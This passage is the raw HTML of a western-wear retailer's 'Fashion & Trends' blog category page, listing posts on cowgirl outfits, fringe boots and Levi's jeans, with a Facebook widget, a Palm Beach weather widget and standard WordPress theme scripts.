                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://jcwesternwear.net/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fashion &amp; Trends</span></div></div>

                            <h1 class="entry-title td-page-title">Fashion &amp; Trends</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Random <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_696d244e4a049" data-td_block_id="td_uid_5_696d244e4a040" href="http://jcwesternwear.net/category/fashion-trends/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_696d244e4a04b" data-td_block_id="td_uid_5_696d244e4a040" href="http://jcwesternwear.net/category/fashion-trends/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_696d244e4a04d" data-td_block_id="td_uid_5_696d244e4a040" href="http://jcwesternwear.net/category/fashion-trends/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_9_696d244e4a04e" data-td_block_id="td_uid_5_696d244e4a040" href="http://jcwesternwear.net/category/fashion-trends/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_10_696d244e4a050" data-td_block_id="td_uid_5_696d244e4a040" href="http://jcwesternwear.net/category/fashion-trends/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_696d244e4a052" data-td_block_id="td_uid_5_696d244e4a040" href="http://jcwesternwear.net/category/fashion-trends/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_12_696d244e4b5d9_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_696d244e4b5d9" ><div id=td_uid_12_696d244e4b5d9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://jcwesternwear.net/three-of-the-jc-western-cowgirls-wearing-camo-shirts-and-ariat-boots-and-grace-in-la-jeans/" rel="bookmark" title="Three of the JC Western Cowgirls wearing Camo shirts and Ariat boots and Grace in LA Jeans"><img width="534" height="462" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_534x462.png" alt=""/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/three-of-the-jc-western-cowgirls-wearing-camo-shirts-and-ariat-boots-and-grace-in-la-jeans/" rel="bookmark" title="Three of the JC Western Cowgirls wearing Camo shirts and Ariat boots and Grace in LA Jeans">Three of the JC Western Cowgirls wearing Camo shirts and Ariat boots and Grace in LA Jeans</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://jcwesternwear.net/author/jc-western-wear/">JC Western Wear</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-19T05:51:54+00:00" >October 19, 2015</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://jcwesternwear.net/made-in-usa-levis-jeans-stories-of-an-original/" rel="bookmark" title="Made in USA Levi&#8217;s Jeans :  Stories of an Original (Video)"><img width="265" height="198" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_265x198.png" alt=""/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/made-in-usa-levis-jeans-stories-of-an-original/" rel="bookmark" title="Made in USA Levi&#8217;s Jeans :  Stories of an Original (Video)">Made in USA Levi&#8217;s Jeans :  Stories of an Original (Video)</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://jcwesternwear.net/howtowearfringeboots/" rel="bookmark" title="How to wear your new Fringe Boots"><img width="265" height="198" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_265x198.png" alt=""/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/howtowearfringeboots/" rel="bookmark" title="How to wear your new Fringe Boots">How to wear your new Fringe Boots</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://jcwesternwear.net/southernhospitality/" rel="bookmark" title="Customer Service Sprinkled With Southern Hospitality"><img width="265" height="198" class="entry-thumb" src="http://jcwesternwear.net/wp-content/uploads/2015/11/WHEEL-CENTER-JCW-CS-1-265x198.jpg" srcset="http://jcwesternwear.net/wp-content/uploads/2015/11/WHEEL-CENTER-JCW-CS-1-265x198.jpg 265w, http://jcwesternwear.net/wp-content/uploads/2015/11/WHEEL-CENTER-JCW-CS-1-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Customer Service Sprinkled With Southern Hospitality"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/southernhospitality/" rel="bookmark" title="Customer Service Sprinkled With Southern Hospitality">Customer Service Sprinkled With Southern Hospitality</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://jcwesternwear.net/ashley-on-her-horse-wearing-corral-boots-in-a-lucy-love-dress-from-jc-western-she-is-a-model-jc-western-cowgirl/" rel="bookmark" title="Ashley on her horse wearing corral boots in a Lucy Love dress from JC Western she is a model JC Western Cowgirl"><img width="265" height="198" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_265x198.png" alt=""/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/ashley-on-her-horse-wearing-corral-boots-in-a-lucy-love-dress-from-jc-western-she-is-a-model-jc-western-cowgirl/" rel="bookmark" title="Ashley on her horse wearing corral boots in a Lucy Love dress from JC Western she is a model JC Western Cowgirl">Ashley on her horse wearing corral boots in a Lucy Love dress from JC Western she is a model JC Western Cowgirl</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://jcwesternwear.net/three-of-the-jc-western-cowgirls-wearing-camo-shirts-and-ariat-boots-and-grace-in-la-jeans/" rel="bookmark" title="Three of the JC Western Cowgirls wearing Camo shirts and Ariat boots and Grace in LA Jeans"><img width="324" height="160" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/three-of-the-jc-western-cowgirls-wearing-camo-shirts-and-ariat-boots-and-grace-in-la-jeans/" rel="bookmark" title="Three of the JC Western Cowgirls wearing Camo shirts and Ariat boots and Grace in LA Jeans">Three of the JC Western Cowgirls wearing Camo shirts and Ariat...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://jcwesternwear.net/author/jc-western-wear/">JC Western Wear</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-19T05:51:54+00:00" >October 19, 2015</time></span>                <div class="td-module-comments"><a href="http://jcwesternwear.net/three-of-the-jc-western-cowgirls-wearing-camo-shirts-and-ariat-boots-and-grace-in-la-jeans/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://jcwesternwear.net/howtowearfringeboots/" rel="bookmark" title="How to wear your new Fringe Boots"><img width="324" height="160" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/howtowearfringeboots/" rel="bookmark" title="How to wear your new Fringe Boots">How to wear your new Fringe Boots</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://jcwesternwear.net/author/jc-western-wear/">JC Western Wear</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-16T14:52:53+00:00" >November 16, 2015</time></span>                <div class="td-module-comments"><a href="http://jcwesternwear.net/howtowearfringeboots/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://jcwesternwear.net/made-in-usa-levis-jeans-stories-of-an-original/" rel="bookmark" title="Made in USA Levi&#8217;s Jeans :  Stories of an Original (Video)"><img width="324" height="160" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/made-in-usa-levis-jeans-stories-of-an-original/" rel="bookmark" title="Made in USA Levi&#8217;s Jeans :  Stories of an Original (Video)">Made in USA Levi&#8217;s Jeans :  Stories of an Original...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://jcwesternwear.net/author/linn/">JCW</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-05T18:38:31+00:00" >March 5, 2018</time></span>                <div class="td-module-comments"><a href="http://jcwesternwear.net/made-in-usa-levis-jeans-stories-of-an-original/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_facebook_page_plugin_widget"><h4 class="block-title"><span>Follow us</span></h4><div class="cameronjonesweb_facebook_page_plugin" data-version="1.7.1" data-implementation="widget" id="APOCcwUKfqWCauZ"><div id="fb-root"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=846690882110183";fjs.parentNode.insertBefore(js, fjs);	}(document, 'script', 'facebook-jssdk'));</script><div class="fb-page" data-href="https://facebook.com/jcwesternwear"  data-width="330" data-max-width="330" data-height="130" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" data-small-header="false" data-adapt-container-width="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/jcwesternwear"><a href="https://www.facebook.com/jcwesternwear">https://www.facebook.com/jcwesternwear</a></blockquote></div></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a title="Deals of the Day" href="https://jcwesternwear.com/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-707 size-full" src="/wp-content/uploads/2015/03/sidebar-ad.png" alt="" width="330" height="120" /></a></div></aside><div class="td_block_wrap td_block_weather td_block_widget td_uid_13_696d244e55e5d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_696d244e55e5d" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Today&#039;s Weather</span></h4></div><div id=td_uid_13_696d244e55e5d class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Palm Beach</div>
			<div class="td-weather-condition">overcast clouds</div>
			<i class="td-location-icon td-icons-location"  data-block-uid="td_uid_13_696d244e55e5d"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="td_uid_13_696d244e55e5d">
				<input id="td_uid_13_696d244e55e5d" class="td-location-set-input" type="text" name="location" value="" >
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-d td-w-today-icon" data-td-block-uid="td_uid_13_696d244e55e5d"></span>
				</div>
				<div class="td-weather-now" data-block-uid="td_uid_13_696d244e55e5d">
					<span class="td-big-degrees">76.9</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">F</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span class="td-small-degrees td-w-high-temp">78</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span class="td-small-degrees td-w-low-temp">76</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">80%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span class="td-weather-parameter td-w-today-wind-speed">3.4mph</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Mon</div>
						<div class="td-day-degrees">
							<span class="td-degrees-0">59</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Tue</div>
						<div class="td-day-degrees">
							<span class="td-degrees-1">71</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Wed</div>
						<div class="td-day-degrees">
							<span class="td-degrees-2">76</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Thu</div>
						<div class="td-day-degrees">
							<span class="td-degrees-3">82</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Fri</div>
						<div class="td-day-degrees">
							<span class="td-degrees-4">76</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>
		</div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://jcwesternwear.net/"><img class="td-retina-data" src="http://jcwesternwear.net/wp-content/uploads/2015/03/JClifestyle_logo-400x2001.png" data-retina="http://jcwesternwear.net/wp-content/uploads/2015/03/JClifestyle_logo-400x2001.png" alt="JC Western Lifestyle Magazing" title="" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Follow us:</span></h4><div class="textwidget custom-html-widget"><div class="top-social"><a title="Facebook" href="https://www.facebook.com/jcwesternwear" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/facebook.jpg" alt="facebook" width="32" height="32" /></a>
<a title="Twitter" href="https://twitter.com/jcwesternwear" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/twitter.jpg" alt="twitter" width="32" height="32" /></a>
<a title="JC News" href="http://news.jcwesternwear.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/jc.jpg" alt="jc" width="32" height="32" /></a>
<a title="Google Plus" href="https://plus.google.com/+Jcwesternwear1/posts" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/google-.jpg" alt="google+" width="32" height="32" /></a>
<a title="Instagram" href="https://instagram.com/jcwesternwear/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/instagram.jpg" alt="instagram" width="32" height="32" /></a>
<a title="Pinterest" href="https://www.pinterest.com/jcwesternwear/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/pintrest.jpg" alt="pintrest" width="32" height="32" /></a>
<a title="Shop" href="http://www.jcwesternwear.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/cart.jpg" alt="Shop" width="32" height="32" /></a><a title="Youtube" href="https://www.youtube.com/user/JCWesternWear" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2015/03/youtube.jpg"  alt="youtube" width="32" height="32" /></a>  
</div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_15_696d244e57f41_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_696d244e57f41" ><script>var block_td_uid_15_696d244e57f41 = new tdBlock();
block_td_uid_15_696d244e57f41.id = "td_uid_15_696d244e57f41";
block_td_uid_15_696d244e57f41.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_15_696d244e57f41_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_696d244e57f41_rand","tdc_css_class_style":"td_uid_15_696d244e57f41_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_696d244e57f41.td_column_number = "1";
block_td_uid_15_696d244e57f41.block_type = "td_block_7";
block_td_uid_15_696d244e57f41.post_count = "3";
block_td_uid_15_696d244e57f41.found_posts = "13";
block_td_uid_15_696d244e57f41.header_color = "";
block_td_uid_15_696d244e57f41.ajax_pagination_infinite_stop = "";
block_td_uid_15_696d244e57f41.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_15_696d244e57f41);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_15_696d244e57f41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://jcwesternwear.net/mens-new-lucchese-boots-for-limted-release/" rel="bookmark" title="Men&#8217;s New Lucchese Boots for Limted Release"><img width="100" height="70" class="entry-thumb" src="http://jcwesternwear.net/wp-content/uploads/2018/10/Lucchese-Boots-new-1-100x70.jpg" srcset="http://jcwesternwear.net/wp-content/uploads/2018/10/Lucchese-Boots-new-1-100x70.jpg 100w, http://jcwesternwear.net/wp-content/uploads/2018/10/Lucchese-Boots-new-1-218x150.jpg 218w, http://jcwesternwear.net/wp-content/uploads/2018/10/Lucchese-Boots-new-1-686x486.jpg 686w" sizes="(max-width: 100px) 100vw, 100px" alt="Men&#039;s New Lucchese Boots for Limted Release" title="Men&#8217;s New Lucchese Boots for Limted Release"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/mens-new-lucchese-boots-for-limted-release/" rel="bookmark" title="Men&#8217;s New Lucchese Boots for Limted Release">Men&#8217;s New Lucchese Boots for Limted Release</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-25T14:44:59+00:00" >October 25, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://jcwesternwear.net/made-in-usa-levis-jeans-stories-of-an-original/" rel="bookmark" title="Made in USA Levi&#8217;s Jeans :  Stories of an Original (Video)"><img width="100" height="70" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/made-in-usa-levis-jeans-stories-of-an-original/" rel="bookmark" title="Made in USA Levi&#8217;s Jeans :  Stories of an Original (Video)">Made in USA Levi&#8217;s Jeans :  Stories of an Original...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-05T18:38:31+00:00" >March 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://jcwesternwear.net/howtowearfringeboots/" rel="bookmark" title="How to wear your new Fringe Boots"><img width="100" height="70" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/howtowearfringeboots/" rel="bookmark" title="How to wear your new Fringe Boots">How to wear your new Fringe Boots</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-16T14:52:53+00:00" >November 16, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_16_696d244e5bd35_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696d244e5bd35" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="http://jcwesternwear.net/category/lifestyle/">Lifestyle<span class="td-cat-no">5</span></a></li><li><a href="http://jcwesternwear.net/category/fashion-trends/">Fashion &amp; Trends<span class="td-cat-no">5</span></a></li><li><a href="http://jcwesternwear.net/category/fashion-trends/trends/">Trends<span class="td-cat-no">4</span></a></li><li><a href="http://jcwesternwear.net/category/corral-boots/">Corral Boots<span class="td-cat-no">3</span></a></li><li><a href="http://jcwesternwear.net/category/entertainment-3/">Entertainment<span class="td-cat-no">2</span></a></li><li><a href="http://jcwesternwear.net/category/how-to/">How To<span class="td-cat-no">2</span></a></li><li><a href="http://jcwesternwear.net/category/ariat-boots/">ariat boots<span class="td-cat-no">1</span></a></li><li><a href="http://jcwesternwear.net/category/country-music/">Country Music<span class="td-cat-no">1</span></a></li><li><a href="http://jcwesternwear.net/category/miss-me/">Miss Me<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2018 J.C. Western® Supply Inc.. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,fr,es', autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 696d244e5d44f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-recs img, .td-header-sp-recs .adsbygoogle {
    position: absolute;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 600px;
    right: 0;
}
</style>

<script type='text/javascript' src='http://jcwesternwear.net/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.5'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.0.15'></script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1'></script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var facebook_page_plugin_language = {"language":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-content/plugins/facebook-page-feed-graph-api/js/sdk.js'></script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-content/plugins/facebook-page-feed-graph-api/js/responsive.min.js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Palm Beach","api_location":"Palm Beach","api_language":"en","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[25,76.9],"today_humidity":80,"today_wind_speed":[5.5,3.4],"today_min":[24.5,76],"today_max":[25.6,78],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1768842000,"day_temp":[15,59],"day_name":"Mon","owm_day_index":1},{"timestamp":1768928400,"day_temp":[22,71],"day_name":"Tue","owm_day_index":2},{"timestamp":1769014800,"day_temp":[24,76],"day_name":"Wed","owm_day_index":3},{"timestamp":1769101200,"day_temp":[28,82],"day_name":"Thu","owm_day_index":4},{"timestamp":1769187600,"day_temp":[24,76],"day_name":"Fri","owm_day_index":5}],"api_key":"2b08ac14030ba455470237725275d7f8"});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_uid_13_696d244e55e5d","location":"Palm Beach","api_location":"Palm Beach","api_language":"en","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[25,76.9],"today_humidity":80,"today_wind_speed":[5.5,3.4],"today_min":[24.5,76],"today_max":[25.6,78],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1768842000,"day_temp":[15,59],"day_name":"Mon","owm_day_index":1},{"timestamp":1768928400,"day_temp":[22,71],"day_name":"Tue","owm_day_index":2},{"timestamp":1769014800,"day_temp":[24,76],"day_name":"Wed","owm_day_index":3},{"timestamp":1769101200,"day_temp":[28,82],"day_name":"Thu","owm_day_index":4},{"timestamp":1769187600,"day_temp":[24,76],"day_name":"Fri","owm_day_index":5}],"api_key":"2b08ac14030ba455470237725275d7f8"});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://jcwesternwear.net/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://jcwesternwear.net/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
